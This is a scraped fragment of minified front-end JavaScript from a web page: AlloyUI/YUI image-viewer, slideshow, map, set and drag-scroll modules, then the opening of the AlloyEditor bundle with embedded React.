."+n),a,f=[];return o.each(function(){a=this.test("img"),i=this.one("img"),r=this.getStyle("backgroundImage"),this.hasClass(n)?f.push(this):a||i?(s=a?this:i,f.push(s.getAttribute("src"))):r!=="none"&&f.push(e.Lang.String.removeAll(r.slice(4,-1),'"'))}),f}}})},"3.1.0-deprecated.54",{requires:["anim","aui-aria","aui-classnamemanager","aui-node","aui-widget-responsive","base-build","imageloader","node-base","widget","widget-stack"],skinnable:!0});
YUI.add("aui-image-viewer-multiple",function(e,t){e.ImageViewerMultiple=e.Base.create("image-viewer-multiple",e.ImageViewerBase,[],{VISIBLE_THRESHOLD:5,initializer:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterMultipleCurrentIndexChange,responsive:this._afterMultipleResponsive}),e.after(this._afterMultipleBindUI,this,"bindUI"),e.after(this._afterMultipleRenderUI,this,"renderUI")),this.publish({imageClicked:{defaultFn:this._defImageClicked},makeImageVisible:{defaultFn:this._defMakeImageVisible}})},_afterMultipleBindUI:function(){this._bindClickImages()},_afterMultipleRenderUI:function(){this._loadVisibleImages()},_afterMultipleCurrentIndexChange:function(){this.fire("makeImageVisible",{index:this.get("currentIndex")})},_afterMultipleResponsive:function(){this._loadVisibleImages()},_bindClickImages:function(){this._eventHandles.push(this.get("contentBox").delegate("click",this._onClickImage,".image-viewer-base-image-container",this))},_defImageClicked:function(e){this.set("currentIndex",e.index)},_defMakeImageVisible:function(e){var t=this._getImageContainerAtIndex(e.index).get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list"),r=n.get("region");t.left<r.left?n.set("scrollLeft",n.get("scrollLeft")-(r.left-t.left)):t.right>r.right&&n.set("scrollLeft",n.get("scrollLeft")+t.right-r.right),this._loadVisibleImages()},_isImageVisible:function(e){var t=e.get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list").get("region");return t.left>=n.left&&t.left+this.VISIBLE_THRESHOLD<=n.right||t.right<=n.right&&t.right-this.VISIBLE_THRESHOLD>=n.left},_loadVisibleImages:function(){var e=this.get("contentBox").all(".image-viewer-base-image-container");for(var t=0;t<e.size();t++)this._isImageVisible(e.item(t))&&this._loadImage(t)},_onClickImage:function(e){var t=e.currentTarget.get("parentNode").get("children").indexOf(e.currentTarget);this.fire("imageClicked",{index:t})}},{ATTRS:{height:100},CSS_PREFIX:e.getClassName("image-viewer-multiple")})},"3.1.0-deprecated.54",{requires:["base-build","node-base","aui-classnamemanager","aui-image-viewer-base"],skinnable:!0});
YUI.add("aui-image-viewer-slideshow",function(e,t){function s(){}var n=e.getClassName("glyphicon","pause"),r=e.getClassName("glyphicon","play"),i=e.getClassName("image","viewer","player");s.prototype={TPL_IMAGE_VIEWER_PLAYER:'<div class="text-center '+i+'"><div class="text-center glyphicon '+r+'" style="cursor: pointer;"></span></div>',initializer:function(){this._slideshowEventHandles=[this.after({currentIndexChange:this._afterSlideshowCurrentIndexChange,intervalTimeChange:this._afterSlideshowIntervalTimeChange,playingChange:this._afterSlideshowPlayingChange,showPlayerChange:this._afterSlideshowShowPlayerChange}),e.after(this._afterSlideshowBindUI,this,"bindUI"),e.after(this._afterSlideshowRenderUI,this,"renderUI"),e.after(this._afterSlideshowUISetVisible,this,"_uiSetVisible")]},destructor:function(){this._playerEventHandle&&this._playerEventHandle.detach(),(new e.EventHandle(this._slideshowEventHandles)).detach()},pause:function(){this.set("playing",!1)},play:function(){this.set("playing",!0)},_afterSlideshowBindUI:function(){this._bindPlayer()},_afterSlideshowRenderUI:function(){this._renderPlayer()},_afterSlideshowCurrentIndexChange:function(){this._syncTimers()},_afterSlideshowIntervalTimeChange:function(){this._syncTimers()},_afterSlideshowPlayingChange:function(){this._syncPlaying(),this._syncTimers()},_afterSlideshowShowPlayerChange:function(){this._renderPlayer(),this._syncShowPlayer(),this._bindPlayer()},_afterSlideshowUISetVisible:function(){this.get("visible")?(this._syncPlaying(),this._syncShowPlayer(),this._syncTimers()):(this._syncShowPlayer(),this._clearTimer())},_bindPlayer:function(){this._player&&!this._playerEventHandle&&(this._playerEventHandle=this._player.on("click",e.bind(this._onPlayerClick,this)))},_clearTimer:function(){this._timer&&(clearInterval(this._timer),this._timer=null)},_onPlayerClick:function(){this.set("playing",!this.get("playing"))},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_IMAGE_VIEWER_PLAYER),this.get("contentBox").append(this._player))},_startTimer:function(){this._clearTimer(),this._timer=setInterval(e.bind(this.next,this),this.get("intervalTime")*1e3)},_syncPlaying:function(){if(!this._player)return;this.get("playing")?this._player.one(".glyphicon").replaceClass(r,n):this._player.one(".glyphicon").replaceClass(n,r)},_syncShowPlayer:function(){if(!this._player)return;this.get("showPlayer")&&this.get("visible")?this._player.show():this._player.hide()},_syncTimers:function(){this.get("playing")?this._startTimer():this._clearTimer()}},s.ATTRS={intervalTime:{value:2,validator:e.Lang.isNumber},playing:{value:!0,validator:e.Lang.isBoolean},showPlayer:{value:!0,validator:e.Lang.isBoolean}},e.ImageViewerSlideshow=s},"3.1.0-deprecated.54",{requires:["node","aui-classnamemanager"]});
YUI.add("aui-image-viewer",function(e,t){var n=e.getClassName("image","viewer","caption"),r=e.getClassName("image","viewer","close"),i=e.getClassName("image","viewer","base","control"),s=e.getClassName("image","viewer","base","control","left"),o=e.getClassName("image","viewer","base","control","right"),u=e.getClassName("image","viewer","footer","buttons"),a=e.getClassName("image","viewer","footer","content"),f=e.getClassName("image","viewer","info"),l=e.getClassName("image","viewer","mask"),c=e.getClassName("image","viewer","thumbnails");e.ImageViewer=e.Base.create("image-viewer",e.ImageViewerBase,[e.ImageViewerSlideshow,e.WidgetCssClass,e.WidgetStdMod,e.WidgetToggle,e.WidgetPosition,e.WidgetStack,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetModality],{TPL_CAPTION:'<h4 class="'+n+'"></h4>',TPL_CLOSE:'<button class="close '+i+" "+r+'" type="button">'+'<span class="glyphicon glyphicon-remove"></span></button>',TPL_CONTROL_LEFT:'<a href="#" class="carousel-control left '+i+" "+s+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="carousel-control right '+i+" "+o+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_FOOTER_BUTTONS:'<span class="'+u+'"></span>',TPL_FOOTER_CONTENT:'<div class="'+a+'"></div>',TPL_INFO:'<h5 class="'+f+'"></h5>',TPL_PLAYER:'<span><span class="glyphicon glyphicon-play"></span></span>',TPL_THUMBNAILS:'<div class="'+c+'"></div>',renderUI:function(){e.ImageViewer.superclass.renderUI.apply(this,arguments),this._renderFooter()},bindUI:function(){e.ImageViewer.superclass.bindUI.apply(this,arguments),this._attachLinkEvent(),this._eventHandles.push(this.after({linksChange:this._afterLinksChange,thumbnailsConfigChange:this._afterThumbnailsConfigChange}),this._closeEl.after("click",e.bind(this._afterCloseClicked,this)),e.getDoc().on("keydown",e.bind(this._onKeydown,this)),e.after(this._afterFillHeight,this,"fillHeight")),this._bindThumbnails()},destructor:function(){this._detachLinkEvent(),this.get("controlPrevious").remove(!0),this.get("controlNext").remove(!0),this._closeEl.remove(!0),this.get("maskNode").removeClass(l),this._thumbnailsWidget&&this._thumbnailsWidget.destroy()},getLink:function(e){return this.get("links").item(e)},_afterCloseClicked:function(){this.hide()},_afterFillHeight:function(){var e=this.getStdModNode(this.get("fillHeight"));e.setStyle("lineHeight",e.getStyle("height"))},_afterLinksChange:function(){this._attachLinkEvent()},_afterResponsive:function(){e.ImageViewer.superclass._afterResponsive.apply(this,arguments),this.footerNode.setStyle("width",""),this.bodyNode.setStyles({height:"",lineHeight:""}),this._fillHeight(),this._setAlignCenter(!0)},_afterThumbnailsConfigChange:function(e){e.newVal===!1?this._thumbnailsEl.hide():e.prevVal===!1?this._thumbnailsWidget?this._thumbnailsEl.show():(this._renderThumbnailsWidget(),this._bindThumbnails()):this._thumbnailsWidget.setAttrs(this.get("thumbnailsConfig"))},_afterThumbnailsIndexChange:function(){this.set("currentIndex",this._thumbnailsWidget.get("currentIndex"))},_afterUISetVisible:function(){e.ImageViewer.superclass._afterUISetVisible.apply(this,arguments),this.get("visible")?(this._fillHeight(),this._thumbnailsWidget&&this._thumbnailsWidget.updateDimensions(),this._closeEl.show(),this.get("modal")&&this.get("maskNode").addClass(l)):(this._closeEl.hide(),this.get("maskNode").removeClass(l))},_attachLinkEvent:function(){this._detachLinkEvent(),this._linkEvent=this.get("links").on("click",e.bind(this._onClickLinks,this))},_bindControls:function(){this._eventHandles.push(this.get("controlPrevious").after("click",e.bind(this._onClickControl,this)),this.get("controlNext").after("click",e.bind(this._onClickControl,this)))},_bindThumbnails:function(){this._thumbnailsWidget&&this._eventHandles.push(this._thumbnailsWidget.after("currentIndexChange",e.bind(this._afterThumbnailsIndexChange,this)))},_detachLinkEvent:function(){this._linkEvent&&(this._linkEvent.detach(),this._linkEvent=null)},_getInfoTemplate:function(t){return e.Lang.sub(t,{current:this.get("currentIndex")+1,total:this.get("links").size()})},_getThumbnailsConfig:function(t){return t===!1?t:e.merge({height:70,showControls:!1,sources:this._getThumbnailImageSources(),width:"100%"},t)},_getThumbnailImageSources:function(){var e,t,n=this.get("links"),r=this.get("sources"),i=[];for(t=0;t<n.size();t++)e=n.item(t).one("img"),e?i.push(e.getAttribute("src")):i.push(r[t]);return i},_onClickLinks:function(e){e.preventDefault(),this.show(),this.set("currentIndex",this.get("links").indexOf(e.currentTarget))},_onKeydown:function(e){if(!this.get("visible"))return!1;e.isKey("LEFT")?this.prev():e.isKey("RIGHT")?this.next():e.isKey("ESC")&&this.hide()},_onResponsive:function(){e.ImageViewer.superclass._onResponsive.apply(this,arguments),this.footerNode.setStyle("width",0)},_renderControls:function(){var t=e.one("body");t.append(this.get("controlPrevious")),t.append(this.get("controlNext")),this._closeEl=e.Node.create(this.TPL_CLOSE),t.append(this._closeEl)},_renderFooter:function(){var t=e.Node.create(this.TPL_FOOTER_CONTENT);this.setStdModContent("footer",t),this._captionEl=e.Node.create(this.TPL_CAPTION),this._captionEl.selectable(),t.append(this._captionEl),this._infoEl=e.Node.create(this.TPL_INFO),this._infoEl.selectable(),t.append(this._infoEl),t.append(e.Node.create(this.TPL_FOOTER_BUTTONS)),this._thumbnailsEl=e.Node.create(this.TPL_THUMBNAILS),t.append(this._thumbnailsEl),this._renderThumbnailsWidget()},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.setStdModContent("body",t),t.one(".image-viewer-base-image-list-inner")},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_PLAYER),this.get("contentBox").one("."+u).append(this._player))},_renderThumbnailsWidget:function(){var t=this.get("thumbnailsConfig");t===!1?this._thumbnailsEl.hide():(this._thumbnailsEl.show(),this._thumbnailsWidget=(new e.ImageViewerMultiple
(t)).render(this._thumbnailsEl))},_setLinks:function(t){var n,r=[];return t instanceof e.NodeList?n=t:e.Lang.isString(t)?n=e.all(t):n=new e.NodeList([t]),n.size()>0&&(n.each(function(){r.push(this.getAttribute("href"))}),this.set("sources",r)),n},_showCurrentImage:function(){e.ImageViewer.superclass._showCurrentImage.apply(this,arguments),this._syncCaptionUI(),this._syncInfoUI(),this._syncThumbnails()},_syncCaptionUI:function(){var e=this.get("caption"),t;this.get("captionFromTitle")&&(t=this.get("links").item(this.get("currentIndex")),e=t.attr("title")?t.attr("title"):e),this._captionEl.set("text",e)},_syncInfoUI:function(){this._infoEl.setHTML(this.get("infoTemplate"))},_syncThumbnails:function(){this._thumbnailsWidget&&this._thumbnailsWidget.set("currentIndex",this.get("currentIndex"))}},{ATTRS:{caption:{value:"blank",validator:e.Lang.isString},captionFromTitle:{value:!0,validator:e.Lang.isBoolean},centered:{value:!0},height:{value:"100%"},infoTemplate:{getter:"_getInfoTemplate",value:"Image {current} of {total}",validator:e.Lang.isString},links:{lazyAdd:!1,setter:"_setLinks"},modal:{value:!0},thumbnailsConfig:{getter:"_getThumbnailsConfig",value:{}},visible:{value:!1},width:{value:"100%"}},CSS_PREFIX:e.getClassName("image-viewer")})},"3.1.0-deprecated.54",{requires:["widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-event","aui-image-viewer-base","aui-image-viewer-multiple","aui-image-viewer-slideshow","aui-node-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-map",function(e,t){var n=e.Lang,r=e.Array,i=e.Object,s=e.Base.create("map",e.Base,[],{FALSE:e.guid(),NAN:e.guid(),NULL:e.guid(),NUMBER:e.guid(),OBJECT:e.guid(),TRUE:e.guid(),UNDEFINED:e.guid(),_keys:null,_objects:null,_size:0,_values:null,initializer:function(){var e=this;e.publish({clear:{defaultFn:e._defClearFn},put:{defaultFn:e._defPutFn},remove:{defaultFn:e._defRemoveFn}}),e._keys={},e._values={},e._objects=[]},clear:function(){this.fire("clear")},getValue:function(e){var t=this;return t._values[t._getHash(e)]},has:function(e,t){var n=this;return n._values.hasOwnProperty(t||n._getHash(e))},hasValue:function(e){var t=!1;return i.some(this._values,function(n){return t=n===e,t}),t},keys:function(){return i.values(this._keys)},isEmpty:function(){return this._size===0},put:function(e,t,n){this.fire("put",{key:e,value:t,hash:n})},putAll:function(e){var t=this;i.each(e,function(e,n){t.put(n,e)})},remove:function(e,t){var n=this,r=n.getValue(e);return n.fire("remove",{key:e,value:r,hash:t}),r},size:function(){return this._size},values:function(){return i.values(this._values)},_defClearFn:function(){var e=this;r.each(e.keys(),function(t){e.remove(t)}),e._size=0},_defPutFn:function(e){var t=this,r=e.hash;n.isUndefined(r)&&(r=t._getHash(e.key)),t.has(e.key)||t._size++,t._keys[r]=e.key,t._values[r]=e.value},_defRemoveFn:function(e){var t=this,i=e.key,s=t._keys,o=t._values,u=e.hash,a,f,l;t.has(i)&&(n.isUndefined(u)&&(u=t._getHash(i)),f=o[u],delete o[u],delete s[u],t._isObjectWithHashCode(f)||(a=t._objects,l=r.indexOf(a,i),l>-1&&(a[l]=null)),t._size--),e.value=f},_getHash:function(e){var t=this;if(e!==e)e=t.NAN;else if(e===!1)e=t.FALSE;else if(e===null)e=t.NULL;else if(e===!0)e=t.TRUE;else if(e===undefined)e=t.UNDEFINED;else if(n.isObject(e))e=t._getHashForObject(e);else if(n.isNumber(e)||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)e=t.NUMBER+"_"+e;return String(e)},_getHashForObject:function(e){var t=this,n;return t._isObjectWithHashCode(e)?t.OBJECT+"_"+e.hashCode():(n=r.indexOf(t._objects,e),t.OBJECT+"_"+(n>-1?n:t._objects.push(e)-1))},_isObjectWithHashCode:function(e){return n.isObject(e)?n.isFunction(e.hashCode):!1}},{});e.Map=s},"3.1.0-deprecated.54",{requires:["base-build"]});
YUI.add("aui-set",function(e,t){var n=e.Base.create("set",e.Base,[],{_map:null,initializer:function(){var t=this;t._map=new e.Map,t.publish({add:{defaultFn:t._defAddFn},clear:{defaultFn:t._defClearFn},remove:{defaultFn:t._defRemoveFn}})},add:function(e){this.fire("add",{value:e})},clear:function(){this.fire("clear")},has:function(e,t){return this._map.has(e,t)},isEmpty:function(){return this._map.isEmpty()},remove:function(e){this.fire("remove",{value:e})},size:function(){return this._map.size()},values:function(){return this._map.keys()},_defAddFn:function(e){this._map.put(e.value,n.PRESENT,e.hash)},_defClearFn:function(){var t=this;e.Array.each(t.values(),function(e){t.remove(e)})},_defRemoveFn:function(e){var t=this,r=t._map,i=r.remove(e.value,e.hash);e.removed=i===n.PRESENT}},{PRESENT:{}});e.Set=n},"3.1.0-deprecated.54",{requires:["aui-map"]});
YUI.add("dd-scroll",function(t,i){var e,l,n=function(){n.superclass.constructor.apply(this,arguments)},o="host",r="buffer",s="parentScroll",c="windowScroll",a="scrollTop",h="scrollLeft",g="offsetWidth",u="offsetHeight";n.ATTRS={parentScroll:{value:!1,setter:function(t){return t||!1}},buffer:{value:30,validator:t.Lang.isNumber},scrollDelay:{value:235,validator:t.Lang.isNumber},host:{value:null},windowScroll:{value:!1,validator:t.Lang.isBoolean},vertical:{value:!0,validator:t.Lang.isBoolean},horizontal:{value:!0,validator:t.Lang.isBoolean}},t.extend(n,t.Base,{_scrolling:null,_vpRegionCache:null,_dimCache:null,_scrollTimer:null,_getVPRegion:function(){var t,i=this.get(s),e=this.get(r),l=this.get(c),n=l?[]:i.getXY(),o=l?"winWidth":g,d=l?"winHeight":u,f=l?i.get(a):n[1],_=l?i.get(h):n[0];return t={top:f+e,right:i.get(o)+_-e,bottom:i.get(d)+f-e,left:_+e},this._vpRegionCache=t,t},initializer:function(){var i=this.get(o);i.after("drag:start",t.bind(this.start,this)),i.after("drag:end",t.bind(this.end,this)),i.on("drag:align",t.bind(this.align,this)),t.one("win").on("scroll",t.bind(function(){this._vpRegionCache=null},this))},_checkWinScroll:function(t){var i=this._getVPRegion(),e=this.get(o),l=this.get(c),n=e.lastXY,g=!1,u=this.get(r),d=this.get(s),f=d.get(a),_=d.get(h),S=this._dimCache.w,v=this._dimCache.h,m=n[1]+v,p=n[1],w=n[0]+S,T=n[0],D=p,N=T,R=f,b=_;this.get("horizontal")&&(T<=i.left&&(g=!0,N=n[0]-(l?u:0),b=_-u),w>=i.right&&(g=!0,N=n[0]+(l?u:0),b=_+u)),this.get("vertical")&&(m>=i.bottom&&(g=!0,D=n[1]+(l?u:0),R=f+u),p<=i.top&&(g=!0,D=n[1]-(l?u:0),R=f-u)),R<0&&(R=0,D=n[1]),b<0&&(b=0,N=n[0]),D<0&&(D=n[1]),N<0&&(N=n[0]),t?(e.actXY=[N,D],e._alignNode([N,D],!0),n=e.actXY,e.actXY=[N,D],e._moveNode({node:d,top:R,left:b}),R||b||this._cancelScroll()):g?this._initScroll():this._cancelScroll()},_initScroll:function(){this._cancelScroll(),this._scrollTimer=t.Lang.later(this.get("scrollDelay"),this,this._checkWinScroll,[!0],!0)},_cancelScroll:function(){this._scrolling=!1,this._scrollTimer&&(this._scrollTimer.cancel(),delete this._scrollTimer)},align:function(t){this._scrolling&&(this._cancelScroll(),t.preventDefault()),this._scrolling||this._checkWinScroll()},_setDimCache:function(){var t=this.get(o).get("dragNode");this._dimCache={h:t.get(u),w:t.get(g)}},start:function(){this._setDimCache()},end:function(){this._dimCache=null,this._cancelScroll()}}),t.namespace("Plugin"),(e=function(){e.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{windowScroll:{value:!0,setter:function(i){return i&&this.set(s,t.one("win")),i}}}),t.extend(e,n,{initializer:function(){this.set("windowScroll",this.get("windowScroll"))}}),e.NAME=e.NS="winscroll",t.Plugin.DDWinScroll=e,(l=function(){l.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{node:{value:!1,setter:function(i){var e=t.one(i);return e?this.set(s,e):!1!==i&&t.error("DDNodeScroll: Invalid Node Given: "+i),e}}}),t.extend(l,n,{initializer:function(){this.set("node",this.get("node"))}}),l.NAME=l.NS="nodescroll",t.Plugin.DDNodeScroll=l,t.DD.Scroll=n},"patched-v3.18.1",{requires:["dd-drag"]});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 312732
content:
/*1550807036000*/
(function(){function deployCKEditor(){if(typeof CKEDITOR!=="undefined")CKEDITOR.disableAutoInline=true}"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e={},t={editable:function(e,n){return n=n||{},n.srcNode=e,t.implementEventTarget(),new t.Core(n)},getBasePath:function(){var e=window.ALLOYEDITOR_BASEPATH||
"";if(!e)for(var n=document.getElementsByTagName("script"),o=0;o<n.length;o++){var r=n[o].src.match(t.regexBasePath);if(r){e=r[1];break}}if(e.indexOf(":/")===-1&&"//"!==e.slice(0,2)&&(e=0===e.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+e:location.href.match(/^[^\?]*\/(?:)/)[0]+e),!e)throw'The AlloyEditor installation path could not be automatically detected. Please set the global variable "ALLOYEDITOR_BASEPATH" before creating editor instances.';return e},loadLanguageResources:function(e){if(t.implementEventTarget(),
t.Lang.isFunction(e)&&(t.Strings?setTimeout(e,0):t.once("languageResourcesLoaded",function(){setTimeout(e,0)})),!t._langResourceRequested){t._langResourceRequested=!0;var n=["af","ar","bg","bn","bs","ca","cs","cy","da","de","el","en-au","en-ca","en-gb","en","eo","es","et","eu","fa","fi","fo","fr-ca","fr","gl","gu","he","hi","hr","hu","id","is","it","ja","ka","km","ko","ku","lt","lv","mk","mn","ms","nb","nl","no","pl","pt-br","pt","ro","ru","si","sk","sl","sq","sr-latn","sr","sv","th","tr","tt","ug",
"uk","vi","zh-cn","zh"],o=navigator.language||navigator.userLanguage||"en",r=o.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),a=r[1],i=r[2];n.indexOf(a+"-"+i)>=0?a=a+"-"+i:n.indexOf(a)===-1&&(a="en"),CKEDITOR.scriptLoader.load(t.getUrl("lang/alloy-editor/"+a+".js"),function(e){e&&t.fire("languageResourcesLoaded")},this)}},getUrl:function(e){var n=t.getBasePath();return e.indexOf(":/")===-1&&0!==e.indexOf("/")&&(e=n+e),CKEDITOR.timestamp&&"/"!==e.charAt(e.length-1)&&!/[&?]t=/.test(e)&&(e+=(e.indexOf("?")>=
0?"\x26":"?")+"t\x3d"+CKEDITOR.timestamp),e},implementEventTarget:function(){t.fire||t.on||CKEDITOR.event.implementOn(t)},regexBasePath:/(^|.*[\\\/])(?:alloy-editor[^\/]+|alloy-editor)\.js(?:\?.*|;.*)?$/i,Buttons:{},Toolbars:{},getButtons:function(t){return function(){return t.reduce(function(t,n){return n=e[n]||[n],t.concat(n)},[])}},registerBridgeButton:function(t,n){e[n]||(e[n]=[]),e[n].push(t)}};"undefined"!=typeof module&&"object"===_typeof(module.exports)&&(module.exports=t),"undefined"!=typeof window?
window.AlloyEditor=t:"undefined"!=typeof global?global.AlloyEditor=t:"undefined"!=typeof self?self.AlloyEditor=t:this.AlloyEditor=t}();!function(e){var t=e();"undefined"!=typeof module&&"object"==typeof module.exports?module.exports.React=t:"object"==typeof AlloyEditor?AlloyEditor.React=t:"undefined"!=typeof window?window.React=t:"undefined"!=typeof self?self.React=t:"undefined"!=typeof global?global.React=t:this.React=t}(function(){return function e(t,n,r){function o(i,u){if(!n[i]){if(!t[i]){var s=
"function"==typeof require&&require;if(!u&&s)return s(i,!0);if(a)return a(i,!0);var l=new Error("Cannot find module '"+i+"'");throw l.code="MODULE_NOT_FOUND",l;}var c=n[i]={exports:{}};t[i][0].call(c.exports,function(e){var n=t[i][1][e];return o(n?n:e)},c,c.exports,e,t,n,r)}return n[i].exports}for(var a="function"==typeof require&&require,i=0;i<r.length;i++)o(r[i]);return o}({1:[function(e,t,n){var r=e(35),o=e(45),a=e(63),i=e(23),u=e(106),s={};i(s,a),i(s,{findDOMNode:u("findDOMNode","ReactDOM","react-dom",
r,r.findDOMNode),render:u("render","ReactDOM","react-dom",r,r.render),unmountComponentAtNode:u("unmountComponentAtNode","ReactDOM","react-dom",r,r.unmountComponentAtNode),renderToString:u("renderToString","ReactDOMServer","react-dom/server",o,o.renderToString),renderToStaticMarkup:u("renderToStaticMarkup","ReactDOMServer","react-dom/server",o,o.renderToStaticMarkup)}),s.__SECRET_DOM_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=r,t.exports=s},{106:106,23:23,35:35,45:45,63:63}],2:[function(e,t,n){var r=e(65),o=
e(108),a=e(138),i={componentDidMount:function(){this.props.autoFocus&&a(o(this))}},u={Mixin:i,focusDOMComponent:function(){a(r.getNode(this._rootNodeID))}};t.exports=u},{108:108,138:138,65:65}],3:[function(e,t,n){function r(){var e=window.opera;return"object"==typeof e&&"function"==typeof e.version&&parseInt(e.version(),10)<=12}function o(e){return(e.ctrlKey||e.altKey||e.metaKey)&&!(e.ctrlKey&&e.altKey)}function a(e){switch(e){case P.topCompositionStart:return I.compositionStart;case P.topCompositionEnd:return I.compositionEnd;
case P.topCompositionUpdate:return I.compositionUpdate}}function i(e,t){return e===P.topKeyDown&&t.keyCode===_}function u(e,t){switch(e){case P.topKeyUp:return-1!==b.indexOf(t.keyCode);case P.topKeyDown:return t.keyCode!==_;case P.topKeyPress:case P.topMouseDown:case P.topBlur:return!0;default:return!1}}function s(e){var t=e.detail;return"object"==typeof t&&"data"in t?t.data:null}function l(e,t,n,r,o){var l,c;if(E?l=a(e):S?u(e,r)&&(l=I.compositionEnd):i(e,r)&&(l=I.compositionStart),!l)return null;
M&&(S||l!==I.compositionStart?l===I.compositionEnd&&S&&(c=S.getData()):S=m.getPooled(t));var p=g.getPooled(l,n,r,o);if(c)p.data=c;else{var d=s(r);null!==d&&(p.data=d)}return h.accumulateTwoPhaseDispatches(p),p}function c(e,t){switch(e){case P.topCompositionEnd:return s(t);case P.topKeyPress:var n=t.which;return n!==N?null:(R=!0,w);case P.topTextInput:var r=t.data;return r===w&&R?null:r;default:return null}}function p(e,t){if(S){if(e===P.topCompositionEnd||u(e,t)){var n=S.getData();return m.release(S),
S=null,n}return null}switch(e){case P.topPaste:return null;case P.topKeyPress:return t.which&&!o(t)?String.fromCharCode(t.which):null;case P.topCompositionEnd:return M?null:t.data;default:return null}}function d(e,t,n,r,o){var a;if(a=D?c(e,r):p(e,r),!a)return null;var i=y.getPooled(I.beforeInput,n,r,o);return i.data=a,h.accumulateTwoPhaseDispatches(i),i}var f=e(15),h=e(19),v=e(130),m=e(20),g=e(90),y=e(94),C=e(148),b=[9,13,27,32],_=229,E=v.canUseDOM&&"CompositionEvent"in window,x=null;v.canUseDOM&&
"documentMode"in document&&(x=document.documentMode);var D=v.canUseDOM&&"TextEvent"in window&&!x&&!r(),M=v.canUseDOM&&(!E||x&&x>8&&11>=x),N=32,w=String.fromCharCode(N),P=f.topLevelTypes,I={beforeInput:{phasedRegistrationNames:{bubbled:C({onBeforeInput:null}),captured:C({onBeforeInputCapture:null})},dependencies:[P.topCompositionEnd,P.topKeyPress,P.topTextInput,P.topPaste]},compositionEnd:{phasedRegistrationNames:{bubbled:C({onCompositionEnd:null}),captured:C({onCompositionEndCapture:null})},dependencies:[P.topBlur,
P.topCompositionEnd,P.topKeyDown,P.topKeyPress,P.topKeyUp,P.topMouseDown]},compositionStart:{phasedRegistrationNames:{bubbled:C({onCompositionStart:null}),captured:C({onCompositionStartCapture:null})},dependencies:[P.topBlur,P.topCompositionStart,P.topKeyDown,P.topKeyPress,P.topKeyUp,P.topMouseDown]},compositionUpdate:{phasedRegistrationNames:{bubbled:C({onCompositionUpdate:null}),captured:C({onCompositionUpdateCapture:null})},dependencies:[P.topBlur,P.topCompositionUpdate,P.topKeyDown,P.topKeyPress,
P.topKeyUp,P.topMouseDown]}},R=!1,S=null,T={eventTypes:I,extractEvents:function(e,t,n,r,o){return[l(e,t,n,r,o),d(e,t,n,r,o)]}};t.exports=T},{130:130,148:148,15:15,19:19,20:20,90:90,94:94}],4:[function(e,t,n){function r(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}var o={animationIterationCount:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,
orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,stopOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0},a=["Webkit","ms","Moz","O"];Object.keys(o).forEach(function(e){a.forEach(function(t){o[r(t,e)]=o[e]})});var i={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},
borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},u={isUnitlessNumber:o,shorthandPropertyExpansions:i};t.exports=u},
{}],5:[function(e,t,n){var r=e(4),o=e(130),a=e(71),i=(e(132),e(105)),u=e(143),s=e(150),l=(e(155),s(function(e){return u(e)})),c=!1,p="cssFloat";if(o.canUseDOM){var d=document.createElement("div").style;try{d.font=""}catch(f){c=!0}void 0===document.documentElement.style.cssFloat&&(p="styleFloat")}var h={createMarkupForStyles:function(e){var t="";for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];null!=r&&(t+=l(n)+":",t+=i(n,r)+";")}return t||null},setValueForStyles:function(e,t){var n=e.style;for(var o in t)if(t.hasOwnProperty(o)){var a=
